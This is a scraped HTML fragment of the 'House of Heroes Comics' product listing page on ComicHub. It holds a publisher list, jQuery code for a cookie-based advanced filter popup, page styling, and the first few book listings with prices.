										<a class="accordion" aria-label="10 TON PRESS" href="https://stores.comichub.com/houseofheroescomics/Publisher/Product/10-ton-press_AF9D32">
											10 TON PRESS
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="16 Directions Inc." href="https://stores.comichub.com/houseofheroescomics/Publisher/Product/16-directions-inc">
											16 Directions Inc.
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="451 Media Group" href="https://stores.comichub.com/houseofheroescomics/Publisher/Product/451-media-group">
											451 Media Group
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A Wave Blue World Inc" href="https://stores.comichub.com/houseofheroescomics/Publisher/Product/a-wave-blue-world-inc">
											A Wave Blue World Inc
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aardvark Vanaheim" href="https://stores.comichub.com/houseofheroescomics/Publisher/Product/aardvark-vanaheim_4AA7F7">
											Aardvark Vanaheim
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Ablaze" href="https://stores.comichub.com/houseofheroescomics/Publisher/Product/ablaze_7F06F3">
											Ablaze
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Abrams" href="https://stores.comichub.com/houseofheroescomics/Publisher/Product/abrams">
											Abrams
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Absolute Comics Group" href="https://stores.comichub.com/houseofheroescomics/Publisher/Product/absolute-comics-group">
											Absolute Comics Group
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Abstract Studios" href="https://stores.comichub.com/houseofheroescomics/Publisher/Product/abstract-studios_AED56B">
											Abstract Studios
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="AC Comics" href="https://stores.comichub.com/houseofheroescomics/Publisher/Product/ac-comics_49AC35">
											AC Comics
										</a>
									</li>
							</ul>
							<a href="https://stores.comichub.com/houseofheroescomics/Publisher" class="viewmore">View more</a>
						</div>
					</div>
				</div>
		</div>
	</div>
</div>

<div class="lightbox" id="lightboxadvance" style="display:none">


	<div style="margin: 2% auto;">

		<div class="popup_page">
			<h2>
				<span class="closespan" style="background-color: #920004;" onclick="HideLightBox('0')">X</span>
				<span id="headerspan"></span>
			</h2>




			<div class="row">

				<div class="col-sm-12 ">
					<nav class="advancenav">
						<div class="buttonadvance">Advance Filter <span class="touch-button" style="text-align: left;"><i class="navicon">▼</i></span></div>
						<ul data-breakpoint="767" class="flexnav flexnavcss flexnavnewcss advancefilltermenu">
							<li class="unactive" onclick="GetCategory('','Publishers')"><a class="all_category btn redbtn" href="#" aria-label="Publishers">Publishers </a></li>
							<li class="unactive" onclick="GetCategory('','Brands')"><a class="all_category btn redbtn" href="#" aria-label="Brands">Brands</a></li>
							<li class="unactive" onclick="GetCategory('','Genres')"><a class="all_category btn redbtn" href="#" aria-label="Genres">Genres</a></li>
							<li class="unactive" onclick="GetCategory('','Artists')"><a class="all_category btn redbtn" href="#" aria-label="Artists">Artists </a></li>
							<li class="unactive" onclick="GetCategory('','Writers')"><a class="all_category btn redbtn" href="#" aria-label="Writers">Writers</a></li>
							<li class="unactive" onclick="GetCategory('','Colorists')"><a class="all_category btn redbtn" href="#" aria-label="Colorists">Colorists </a> </li>
						</ul>
					</nav>
				</div>

			</div>

			<div class="row" style="margin-right: 0px; margin-left: 0px;">

				<div class="col-sm-12 sort_view" id="targetdivpaging" style="padding: 0px;">
				</div>

			</div>


			<div class="middpart">




				<div class="targetdivcss">
					<div class="rytlink">

						<ul id="uladvancetarget" class="brand_list"></ul>

					</div>

					<input type="hidden" value="0" id="lastRowCountFillter">

					<div class="text-center loading_btn rytlink" id="dvLoadMoreCatagory" style="display: none;">
						<button class="loading" aria-label="Load more" type="button" onclick="GetMoreSearchAdvanceLoadMore()">Load More</button>
					</div>

					<div class="pt10" id="dvNorecordFound" style="display: none">
						<div class="errormessage noRecordFoundMsg">
							No record found !
						</div>
					</div>

				</div>

				<div class="row" style="text-align: center;margin-top:20px;border-top:1px solid #313131">

					<div class="col-sm-12" style="margin-top:20px;">
						<button type="button" aria-label="Go for seach" class="btn btn redbtn mt10" style="width:20%" onclick="Go()">Go</button>
						<button type="button" aria-label="Clear" class="btn btn redbtn mt10" style="width:20%" onclick="ClearCookies('0')">Clear</button>
					</div>
				</div>

			</div>

		</div>

	</div>
</div>

	<script>

        //var acc = document.getElementsByClassName("accordion");
        var i;

        var SearchStringAdvance = "";
        var targetUrl = "";
        var searchCategoryId = "";
        var categoryTargetUrl = "";
        var spaTotalRecordcountSearch = "";
        var advanceFilterType = "";

        var filterPublishersId = "";
        var filterBrandsId = "";
        var filterGenresId = "";
        var filterArtistsId = "";
        var filterWritersId = "";
        var filterColoristsId = "";
        var SelectedType = "";

        var advancenav = false;


        $(document).ready(function () {

            var searchId = "";


            if (searchId != null && searchId != "") {


                FilltersCount(searchId);
            }

            $('.all_category').click(function (event) {
                event.preventDefault();
            });

            $(window).resize(function () {

                AdvanceFilterButton();

            });

            AdvanceFilterButton();

            $('.advancenav  .buttonadvance').click(function (event) {

                if (advancenav) {
                    advancenav = false;
                    $(".advancefilltermenu").removeClass("show");
                }
                else {
                    advancenav = true;
                    $(".advancefilltermenu").addClass("show");
                }
            });


        });

        function AdvanceFilterButton() {

            if ($(window).width() < 768) {
                $(".buttonadvance").show();
                advancenav = true;
                $(".advancefilltermenu").addClass("show");

            }

            else {
                $(".buttonadvance").hide();
            }
        }

        function CloseAccordian() {
            $(".panel").hide();
        }


        function FilltersCount(advanceFilterType) {

            if (readCookie("filterPublishersId_" + advanceFilterType) != null) {

                var filterArray = readCookie("filterPublishersId_" + advanceFilterType).split(",");
                $("#Publishers_" + advanceFilterType).text(filterArray.length);

            }

            if (readCookie("filterBrandsId_" + advanceFilterType) != null) {

                var filterArray = readCookie("filterBrandsId_" + advanceFilterType).split(",");
                $("#Brands_" + advanceFilterType).text(filterArray.length);

            }

            if (readCookie("filterGenresId_" + advanceFilterType) != null) {
                var filterArray = readCookie("filterGenresId_" + advanceFilterType).split(",");
                $("#Genres_" + advanceFilterType).text(filterArray.length);
            }


            if (readCookie("filterArtistsId_" + advanceFilterType) != null) {
                var filterArray = readCookie("filterArtistsId_" + advanceFilterType).split(",");
                $("#Artists_" + advanceFilterType).text(filterArray.length);


            }

            if (readCookie("filterWritersId_" + advanceFilterType) != null) {
                var filterArray = readCookie("filterWritersId_" + advanceFilterType).split(",");
                $("#Writers_" + advanceFilterType).text(filterArray.length);


            }


            if (readCookie("filterColoristsId_" + advanceFilterType) != null) {
                var filterArray = readCookie("filterColoristsId_" + advanceFilterType).split(",");
                $("#Colorists_" + advanceFilterType).text(filterArray.length);

            }

        }

        function GetMoreSearchAdvanceLoadMore() {
            GetCategory(searchCategoryId, SelectedType);

        }


        function GetMoreSearchAdvanceLike(searchingFor) {

            SearchStringAdvance = searchingFor;
            $('#lastRowCountFillter').val("0");
            $('#uladvancetarget').html('');

            GetCategory(searchCategoryId, SelectedType);
        }


        function GetCategory(categoryId, type) {

            if (advancenav) {
                advancenav = false;
                $(".advancefilltermenu").removeClass("show");
            }

            if (SelectedType != type) {
                $('#uladvancetarget').html('');
                $('#lastRowCountFillter').val("0");
                SearchStringAdvance = "";
                $("#targetdivpaging").html("");  // add Date- 23/08/2019  by : Bhushan
            }



            $("#headerspan").text(type);
            advanceFilterType = categoryId;
            searchCategoryId = categoryId;
            SelectedType = type;

            //TypeReadCookie(advanceFilterType, SelectedType);

            if (type == 'Publishers') {

                targetUrl = '/houseofheroescomics/Publisher';

                if (readCookie("filterPublishersId_" + advanceFilterType) == null) {
                    filterPublishersId = "";

                }

                else {
                    filterPublishersId = readCookie("filterPublishersId_" + advanceFilterType);

                }

                var filterArray = filterPublishersId.split(",");

                GetmoreSearchAdvance(filterArray);

            }
            else if (type == 'Brands') {

                targetUrl = '/houseofheroescomics/Brands';

                if (readCookie("filterBrandsId_" + advanceFilterType) == null) {
                    filterBrandsId = "";

                }
                else {
                    filterBrandsId = readCookie("filterBrandsId_" + advanceFilterType);

                }

                var filterArray = filterBrandsId.split(",");
                GetmoreSearchAdvance(filterArray);

            }
            else if (type == 'Genres') {

                targetUrl = '/houseofheroescomics/Genres';


                if (readCookie("filterGenresId_" + advanceFilterType) == null) {
                    filterGenresId = "";

                }
                else {
                    filterGenresId = readCookie("filterGenresId_" + advanceFilterType);

                }

                var filterArray = filterGenresId.split(",");
                GetmoreSearchAdvance(filterArray);

            }
            else if (type == 'Artists') {


                targetUrl = '/houseofheroescomics/Artists';

                if (readCookie("filterArtistsId_" + advanceFilterType) == null) {
                    filterArtistsId = "";

                }
                else {
                    filterArtistsId = readCookie("filterArtistsId_" + advanceFilterType);
                    var filterArray = filterArtistsId.split(",");

                }

                var filterArray = filterArtistsId.split(",");
                GetmoreSearchAdvance(filterArray);



            }
            else if (type == 'Writers') {

                targetUrl = '/houseofheroescomics/Writers';

                if (readCookie("filterWritersId_" + advanceFilterType) == null) {
                    filterWritersId = "";

                }
                else {
                    filterWritersId = readCookie("filterWritersId_" + advanceFilterType);

                }

                var filterArray = filterWritersId.split(",");
                GetmoreSearchAdvance(filterArray);

            }

            else if (type == 'Colorists') {

                targetUrl = '/houseofheroescomics/Colorists';

                    if (readCookie("filterColoristsId_" + advanceFilterType) == null) {
                        filterColoristsId = "";

                    }

                    else {
                        filterColoristsId = readCookie("filterColoristsId_" + advanceFilterType);

                    }

                    var filterArray = filterColoristsId.split(",");
                    GetmoreSearchAdvance(filterArray);
                }

}


function CategoryFilterSelected() {

    $('.all_categoryfilter').click(function (event) {
        event.preventDefault();

        var Id = $(this).attr('id');
        if ($(this).attr('class').indexOf("selectedFilterBtn") > -1) {
            $(this).removeClass("selectedFilterBtn")

            TypeCreateCookie(advanceFilterType, Id, SelectedType, "1");

        }
        else {
            $(this).addClass("selectedFilterBtn");
            TypeCreateCookie(advanceFilterType, Id, SelectedType, "0");
        }

    });
}



function GetmoreSearchAdvance(filterArray) {


    var rowNo = parseInt($('#lastRowCountFillter').val()) + 1;

    var rowfrom = (1 + ((rowNo - 1) * 100));
    var rowTo = (rowNo * 100);

    $("#lightboxadvance").hide();
    $('#UpdateProgress').show();
    $('#dvNorecordFound').hide();  // add Date- 23/08/2019  by : Bhushan
    $('#dvLoadMoreCatagory').hide();

    $.ajax({
        type: "post",
        url: targetUrl,
        data: "rowfrom=" + rowfrom + "&rowto=" + rowTo + "&whereQuery=" + SearchStringAdvance + "&searchCategoryId=" + searchCategoryId,
        success: function (data) {

            if (data.Result != "" && data.Result != null && data.Result.length != 0) {

                var i = 0;
                for (i = 0; i < data.Result.length; i++) {
                    $('#uladvancetarget').append("<li style='text-transform:uppercase'>  <a    id='" + data.Result[i].id + "' class='all_categoryfilter' href='#'> " + data.Result[i].name + "</a> </li>");

                }



                if (data.Result[i - 1].Rcount == parseInt(data.Result[i - 1].rownum)) {
                    $('#dvLoadMoreCatagory').hide();
                }
                else if (data.Result[i - 1].Rcount == data.lastRowNum) {  // resion : selected list item with and show load more button
                    $('#dvLoadMoreCatagory').hide();                       // add Date- 23/08/2019  by : Bhushan
                }
                else {
                    $('#dvLoadMoreCatagory').show();
                }

                if (data.AlphaPaging != "") {
                    $("#targetdivpaging").html(data.AlphaPaging);
                }




                $('#lastRowCountFillter').val(rowNo);
                HideLightBox('1');
                CategoryFilterSelected();
                $('#UpdateProgress').hide();
                ShowSelectedValues(filterArray);



            }

            else {

                if (parseInt($('#lastRowCountFillter').val()) > 0) {
                    HideLightBox('1');
                }
                    //$('#lastRowCountFillter').val("0");
                else {
                    $('#UpdateProgress').hide();
                    $('#dvNorecordFound').show();  // add Date- 23/08/2019  by : Bhushan
                    $("#lightboxadvance").show();
                    $('#dvLoadMoreCatagory').hide();
                }
            }


        },
        error: function (data) {
            $('#UpdateProgress').hide();

        }

    });

}

function ShowSelectedValues(filterArray) {

    try {

        $('#UpdateProgress').show();
        for (var i = 0; i < filterArray.length; i++) {
            $("#" + filterArray[i]).addClass("selectedFilterBtn");
        }
        $('#UpdateProgress').hide();


    }
    catch (err) {
        $('#UpdateProgress').hide();
    }


}

function HideLightBox(flag) {
    if (flag == '1') {
        $("#lightboxadvance").show();

    }
    else {
        $("#lightboxadvance").hide();
        Clear();
    }
}

function Clear() {


    $('#lastRowCountFillter').val("0");
    $('#uladvancetarget').html("");
    $("#headerspan").text("");

    $('#targetdivpaging').html("");//added 5 jan 2018

    SearchStringAdvance = "";
    targetUrl = "";
    searchCategoryId = "";
    //categoryTargetUrl = "";
    spaTotalRecordcountSearch = "";
    advanceFilterType = "";

    filterPublishersId = "";
    filterBrandsId = "";
    filterGenresId = "";
    filterArtistsId = "";
    filterWritersId = "";
    filterColoristsId = "";

}


function ClearCookies(flag) {


    TypeDeleteCookie(advanceFilterType, SelectedType);

    $("#lightboxadvance").hide();
    $('#UpdateProgress').show();


    if (window.location.href.indexOf('?') == -1) {
        window.location.reload();
    }
    else {
        var Url = window.location.href.split('?');

        window.location.href = Url[0];

    }


}

function Go() {

    $("#lightboxadvance").hide();
    $('#UpdateProgress').show();

    if (window.location.href.indexOf('?') == -1) {
        window.location.reload();
    }
    else {
        var Url = window.location.href.split('?');

        window.location.href = Url[0];

    }


}


function TypeCreateCookie(type, id, SelectedType, removeCookieFlag) {

    if (SelectedType == 'Publishers') {

        if (filterPublishersId == null || filterPublishersId == "") {
            filterPublishersId = id;
        }
        else {

            if (removeCookieFlag == "1") {

                //filterPublishersId = filterPublishersId + "," + id;
                if (filterPublishersId.indexOf(",") == 0) {
                    id = "," + id;
                }
                else {
                    id = id + ",";
                }

                filterPublishersId = filterPublishersId.replace(id, "");
            }
            else {
                filterPublishersId = filterPublishersId + "," + id;
            }
        }


        createCookie("filterPublishersId_" + type, filterPublishersId);


    }

    else if (SelectedType == 'Brands') {

        if (filterBrandsId == null || filterBrandsId == "") {
            filterBrandsId = id;
        }
        else {
            if (removeCookieFlag == "1") {
                if (filterBrandsId.indexOf(",") == 0) {
                    id = "," + id;
                }
                else {
                    id = id + ",";
                }

                filterBrandsId = filterBrandsId.replace(id, "");
            }
            else {
                filterBrandsId = filterBrandsId + "," + id;
            }
        }

        createCookie("filterBrandsId_" + type, filterBrandsId);

    }
    else if (SelectedType == 'Genres') {

        if (filterGenresId == null || filterGenresId == "") {
            filterGenresId = id;
        }
        else {

            if (removeCookieFlag == "1") {
                if (filterGenresId.indexOf(",") == 0) {
                    id = "," + id;
                }
                else {
                    id = id + ",";
                }

                filterGenresId = filterGenresId.replace(id, "");
            }
            else {
                filterGenresId = filterGenresId + "," + id;
            }
        }

        createCookie("filterGenresId_" + type, filterGenresId);
    }
    else if (SelectedType == 'Artists') {

        if (filterArtistsId == null || filterArtistsId == "") {
            filterArtistsId = id;
        }
        else {

            if (removeCookieFlag == "1") {
                if (filterArtistsId.indexOf(",") == 0) {
                    id = "," + id;
                }
                else {
                    id = id + ",";
                }

                filterArtistsId = filterArtistsId.replace(id, "");
            }
            else {
                filterArtistsId = filterArtistsId + "," + id;
            }
        }

        createCookie("filterArtistsId_" + type, filterArtistsId);

    }
    else if (SelectedType == 'Writers') {

        if (filterWritersId == null || filterWritersId == "") {
            filterWritersId = id;
        }
        else {
            if (removeCookieFlag == "1") {
                if (filterWritersId.indexOf(",") == 0) {
                    id = "," + id;
                }
                else {
                    id = id + ",";
                }

                filterWritersId = filterWritersId.replace(id, "");
            }
            else {
                filterWritersId = filterWritersId + "," + id;
            }
        }

        createCookie("filterWritersId_" + type, filterWritersId);
    }

    else if (SelectedType == 'Colorists') {

        if (filterColoristsId == null || filterColoristsId == "") {
            filterColoristsId = id;
        }
        else {
            if (removeCookieFlag == "1") {
                if (filterColoristsId.indexOf(",") == 0) {
                    id = "," + id;
                }
                else {
                    id = id + ",";
                }

                filterColoristsId = filterColoristsId.replace(id, "");
            }
            else {

                filterColoristsId = filterColoristsId + "," + id;
            }
        }

        createCookie("filterColoristsId_" + type, filterColoristsId);

    }
}




function TypeDeleteCookie(type, SelectedType) {


    if (SelectedType == 'Publishers') {

        eraseCookie("filterPublishersId_" + type);
        filterPublishersId = "";

    }
    else if (SelectedType == 'Brands') {


        eraseCookie("filterBrandsId_" + type);
        filterBrandsId = "";

    }
    else if (SelectedType == 'Genres') {

        eraseCookie("filterGenresId_" + type);
        filterGenresId = "";
    }
    else if (SelectedType == 'Artists') {

        eraseCookie("filterArtistsId_" + type);
        filterArtistsId = "";
    }
    else if (SelectedType == 'Writers') {


        eraseCookie("filterWritersId_" + type);
        filterWritersId = "";
    }

    else if (SelectedType == 'Colorists') {

        eraseCookie("filterColoristsId_" + type);
        filterColoristsId = "";
    }


}
function createCookie(name, value, days) {
    if (days) {
        var date = new Date();
        date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
        var expires = "; expires=" + date.toGMTString();
    }
    else var expires = "";
    document.cookie = name + "=" + value + expires + "; path=/";
}



function readCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for (var i = 0; i < ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) == ' ') c = c.substring(1, c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
    }
    return null;
}


function eraseCookie(name) {
    createCookie(name, "", -1);
}


	</script>

<style>

	.popup_page {
		margin: 0px auto 40px;
		width: 70%;
		padding: 0px;
		background-color: #fff;
		border-radius: 5px;
		border: 2px solid #cccccc;
	}

		.popup_page h2 {
			display: block;
			padding: 15px 0px 15px 20px;
			margin: 0px;
			font-size: 20px;
			font-family: 'Lato-Regular';
			background-color: #2c2c2c;
			color: #fff;
			text-transform: uppercase;
		}

		.popup_page .middpart {
			padding: 20px;
			display: block;
		}

			.popup_page .middpart .targetdivcss {
				color: #000;
				text-align: left;
				overflow-y: scroll;
				height: 400px;
			}

		.popup_page h2 .closespan {
			color: #fff;
			padding: 2px;
			float: right;
			margin-top: -14px;
			cursor: pointer;
			border-color: #920004;
		}

	.selectedFilterBtn {
		background: #780609 !important;
		color: #fff !important;
	}


	.advancefilltermenu {
		float: left;
	}


	.advancefilltermenu {
		float: left;
	}
</style>
    <div class="right-section">
        <div class="breadcrumb-section" style="padding-left:10px">

            <ol class="breadcrumb">
                <li class="breadcrumb-item"><a aria-label="Home" href="/houseofheroescomics">Home</a></li>
                        <li class="breadcrumb-item">Product</li>

            </ol>

        </div>
        <div class="content-title">

            <span class="dis-inline">
                    <span class="content-span" id="spnCount">Total Items(<span class="content-span" id="spaTotalRecordcountSearch"> 58,768 </span>) : </span><span class="content-span" id="spnFrom">1</span> <span class="content-span" id="spnRecordCount">To</span> <span class="content-span" id="spnTo">24</span>
            </span>

        </div>
            <ul id="ulAdvanceSearch" class="sorting">

                <li class="active" id="getAdvanceSerch"><a aria-label="all" href="javascript:void(0)" onclick="loadSearchSection()">Advance Search</a></li>
            </ul>
            <ul id="ulSeach" class="sorting" style="display:none">

                    <li id="alphaId_A">
                        <a aria-label="A" href="javascript:void(0)" onclick="GetmoreulProductsLike('A')">A</a>
                    </li>
                    <li id="alphaId_B">
                        <a aria-label="B" href="javascript:void(0)" onclick="GetmoreulProductsLike('B')">B</a>
                    </li>
                    <li id="alphaId_C">
                        <a aria-label="C" href="javascript:void(0)" onclick="GetmoreulProductsLike('C')">C</a>
                    </li>
                    <li id="alphaId_D">
                        <a aria-label="D" href="javascript:void(0)" onclick="GetmoreulProductsLike('D')">D</a>
                    </li>
                    <li id="alphaId_E">
                        <a aria-label="E" href="javascript:void(0)" onclick="GetmoreulProductsLike('E')">E</a>
                    </li>
                    <li id="alphaId_F">
                        <a aria-label="F" href="javascript:void(0)" onclick="GetmoreulProductsLike('F')">F</a>
                    </li>
                    <li id="alphaId_G">
                        <a aria-label="G" href="javascript:void(0)" onclick="GetmoreulProductsLike('G')">G</a>
                    </li>
                    <li id="alphaId_H">
                        <a aria-label="H" href="javascript:void(0)" onclick="GetmoreulProductsLike('H')">H</a>
                    </li>
                    <li id="alphaId_I">
                        <a aria-label="I" href="javascript:void(0)" onclick="GetmoreulProductsLike('I')">I</a>
                    </li>
                    <li id="alphaId_J">
                        <a aria-label="J" href="javascript:void(0)" onclick="GetmoreulProductsLike('J')">J</a>
                    </li>
                    <li id="alphaId_K">
                        <a aria-label="K" href="javascript:void(0)" onclick="GetmoreulProductsLike('K')">K</a>
                    </li>
                    <li id="alphaId_L">
                        <a aria-label="L" href="javascript:void(0)" onclick="GetmoreulProductsLike('L')">L</a>
                    </li>
                    <li id="alphaId_M">
                        <a aria-label="M" href="javascript:void(0)" onclick="GetmoreulProductsLike('M')">M</a>
                    </li>
                    <li id="alphaId_N">
                        <a aria-label="N" href="javascript:void(0)" onclick="GetmoreulProductsLike('N')">N</a>
                    </li>
                    <li id="alphaId_O">
                        <a aria-label="O" href="javascript:void(0)" onclick="GetmoreulProductsLike('O')">O</a>
                    </li>
                    <li id="alphaId_P">
                        <a aria-label="P" href="javascript:void(0)" onclick="GetmoreulProductsLike('P')">P</a>
                    </li>
                    <li id="alphaId_Q">
                        <a aria-label="Q" href="javascript:void(0)" onclick="GetmoreulProductsLike('Q')">Q</a>
                    </li>
                    <li id="alphaId_R">
                        <a aria-label="R" href="javascript:void(0)" onclick="GetmoreulProductsLike('R')">R</a>
                    </li>
                    <li id="alphaId_S">
                        <a aria-label="S" href="javascript:void(0)" onclick="GetmoreulProductsLike('S')">S</a>
                    </li>
                    <li id="alphaId_T">
                        <a aria-label="T" href="javascript:void(0)" onclick="GetmoreulProductsLike('T')">T</a>
                    </li>
                    <li id="alphaId_U">
                        <a aria-label="U" href="javascript:void(0)" onclick="GetmoreulProductsLike('U')">U</a>
                    </li>
                    <li id="alphaId_V">
                        <a aria-label="V" href="javascript:void(0)" onclick="GetmoreulProductsLike('V')">V</a>
                    </li>
                    <li id="alphaId_W">
                        <a aria-label="W" href="javascript:void(0)" onclick="GetmoreulProductsLike('W')">W</a>
                    </li>
                    <li id="alphaId_X">
                        <a aria-label="X" href="javascript:void(0)" onclick="GetmoreulProductsLike('X')">X</a>
                    </li>
                    <li id="alphaId_Y">
                        <a aria-label="Y" href="javascript:void(0)" onclick="GetmoreulProductsLike('Y')">Y</a>
                    </li>
                    <li id="alphaId_Z">
                        <a aria-label="Z" href="javascript:void(0)" onclick="GetmoreulProductsLike('Z')">Z</a>
                    </li>
                <li class="active" id="ancAllselect"><a aria-label="all" href="javascript:void(0)" onclick="GetmoreulProductsLike('ancAllselect')">all</a></li>
                
            </ul>
            <div id="subsearchpagging"></div>
            <div style="display:block">
                

                <div class="ddcatAndSubsearch">
                    <div class="row category-search" id="dvSearchSection" style="max-height:400px">

                        
                    </div>
                </div>
                
            </div>
            <div style="clear:both"></div>
            <div class="productlisting categotylist-content">

                <div class="rytlink">

                    <div class="image">
                        <ul id="ulAllProduct">

                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="-conan-spawn-of-the-serpent-god-a-scourge-of-the-serpent-men-novel" class="all_product productimage" href="https://stores.comichub.com/houseofheroescomics/products/-conan-spawn-of-the-serpent-god-a-scourge-of-the-serpent-men-novel">
                                                <img alt="-conan-spawn-of-the-serpent-god-a-scourge-of-the-serpent-men-novel" id="image_id_0" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/0b7417cc-0cff-46db-b421-2837ed9c24fa.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="-conan-spawn-of-the-serpent-god-a-scourge-of-the-serpent-men-novel" class="all_product" href="https://stores.comichub.com/houseofheroescomics/products/-conan-spawn-of-the-serpent-god-a-scourge-of-the-serpent-men-novel">

                                                    
Conan: Spawn of The Serpent God: A Scourge of The Serpent Men Novel
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $28.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_0b7417cc-0cff-46db-b421-2837ed9c24fa" href="javascript:AjaxAddToCartPrePaid('0b7417cc-0cff-46db-b421-2837ed9c24fa',1,false,1)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="-conan-spawn-of-the-serpent-god-a-scourge-of-the-serpent-men-novel" class="all_product" href="https://stores.comichub.com/houseofheroescomics/products/-conan-spawn-of-the-serpent-god-a-scourge-of-the-serpent-men-novel">



                                                            <div style="padding-left: 0px; " class="prepay"><span style="color:green">Available:&nbsp;</span>  Usually Ships in 10 Days </div>
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="&quot;scribbling-women&quot;-hardcover-book-" class="all_product productimage" href="https://stores.comichub.com/houseofheroescomics/products/&quot;scribbling-women&quot;-hardcover-book-">
                                                <img alt="&quot;scribbling-women&quot;-hardcover-book-" id="image_id_1" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/2f1847ed-753a-470b-823f-4537c19be9f8.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="&quot;scribbling-women&quot;-hardcover-book-" class="all_product" href="https://stores.comichub.com/houseofheroescomics/products/&quot;scribbling-women&quot;-hardcover-book-">

                                                    "Scribbling Women" (Hardcover Book)
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $19.95</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_2f1847ed-753a-470b-823f-4537c19be9f8" href="javascript:AjaxAddToCartPrePaid('2f1847ed-753a-470b-823f-4537c19be9f8',1,false,1)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="&quot;scribbling-women&quot;-hardcover-book-" class="all_product" href="https://stores.comichub.com/houseofheroescomics/products/&quot;scribbling-women&quot;-hardcover-book-">



                                                            <div style="padding-left: 0px; " class="prepay"><span style="color:green">Available:&nbsp;</span>  Usually Ships in 10 Days </div>
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="&quot;well-doc-youre-in&quot;-hardcover-book-" class="all_product productimage" href="https://stores.comichub.com/houseofheroescomics/products/&quot;well-doc-youre-in&quot;-hardcover-book-">
                                                <img alt="&quot;well-doc-youre-in&quot;-hardcover-book-" id="image_id_2" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/7eccc89a-784e-424b-ab78-354a5774e684.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="&quot;well-doc-youre-in&quot;-hardcover-book-" class="all_product" href="https://stores.comichub.com/houseofheroescomics/products/&quot;well-doc-youre-in&quot;-hardcover-book-">

                                                    "Well, Doc, You'Re In" (Hardcover Book)
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $29.95</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_7eccc89a-784e-424b-ab78-354a5774e684" href="javascript:AjaxAddToCartPrePaid('7eccc89a-784e-424b-ab78-354a5774e684',1,false,1)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="&quot;well-doc-youre-in&quot;-hardcover-book-" class="all_product" href="https://stores.comichub.com/houseofheroescomics/products/&quot;well-doc-youre-in&quot;-hardcover-book-">



                                                            <div style="padding-left: 0px; " class="prepay"><span style="color:green">Available:&nbsp;</span>  Usually Ships in 10 Days </div>
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="&quot;you-should-be-grateful&quot;-hardcover-book-" class="all_product productimage" href="https://stores.comichub.com/houseofheroescomics/products/&quot;you-should-be-grateful&quot;-hardcover-book-">
                                                <img alt="&quot;you-should-be-grateful&quot;-hardcover-book-" id="image_id_3" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/a377637b-137c-43c3-9b8d-72bed78d408e.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="&quot;you-should-be-grateful&quot;-hardcover-book-" class="all_product" href="https://stores.comichub.com/houseofheroescomics/products/&quot;you-should-be-grateful&quot;-hardcover-book-">

                                                    "You Should Be Grateful" (Hardcover Book)
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $25.95</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_a377637b-137c-43c3-9b8d-72bed78d408e" href="javascript:AjaxAddToCartPrePaid('a377637b-137c-43c3-9b8d-72bed78d408e',1,false,1)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="&quot;you-should-be-grateful&quot;-hardcover-book-" class="all_product" href="https://stores.comichub.com/houseofheroescomics/products/&quot;you-should-be-grateful&quot;-hardcover-book-">



